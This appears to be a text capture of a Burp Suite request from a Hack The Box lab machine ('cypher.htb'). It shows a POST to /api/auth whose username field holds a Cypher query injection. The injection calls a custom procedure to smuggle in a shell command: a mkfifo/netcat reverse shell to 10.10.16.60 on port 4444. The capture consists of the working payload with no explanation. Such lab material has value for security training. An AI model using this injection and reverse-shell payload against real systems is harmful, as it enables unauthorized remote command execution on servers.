 Send Cancel < >
Request
Response
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 Content-Length: 198
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
8 Content-Type: application/json
9 Origin: http://cypher.htb
10 Referer: http://cypher.htb/login
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
15 "username":
"admin' RETURN h.value AS value UNION CALL custom.getUrlStatusCode('127.0.0.1; rm -f /tmp/f; mkfifo /tmp/
f; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.16.60 4444 > /tmp/f &') YIELD statusCode AS value RETURN value
; //",
16 "password":"123"
17 }
Search 0 highlights